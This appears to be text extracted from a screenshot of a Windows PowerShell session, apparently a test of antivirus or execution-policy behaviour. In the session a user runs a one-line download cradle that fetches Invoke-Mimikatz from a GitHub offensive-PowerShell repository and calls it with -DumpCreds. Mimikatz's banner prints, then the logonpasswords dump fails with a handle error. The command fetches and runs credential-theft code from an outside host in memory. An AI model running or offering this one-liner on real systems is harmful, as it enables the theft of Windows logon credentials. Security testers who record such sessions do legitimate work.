 Avira Internet Security Suite
Alok
?
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\eye> Get-ExecutionPolicy
Restricted
PS C:\Users\eye> IEX (New-Object Net.WebClient).DownloadString('https://github.com/aloksaurabh/OffenPowerSh/raw/master/G
ather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\eye> _